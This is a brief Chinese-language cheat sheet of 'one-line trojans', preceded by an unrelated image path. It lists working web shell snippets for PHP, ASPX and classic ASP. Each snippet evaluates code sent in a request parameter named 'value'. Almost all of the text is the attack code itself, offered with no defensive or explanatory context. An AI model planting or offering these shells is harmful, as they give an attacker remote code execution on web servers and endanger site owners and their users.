
<%execute(request("value"))%>
php一句话木马：
<?php @eval($_POST[value]);?>
aspx一句话木马：
<%@ Page Language="Jscript"%>
<%eval(Request.Item["value"])%>
其他一句话木马：
<%eval request("value")%>
<%execute request("value")%>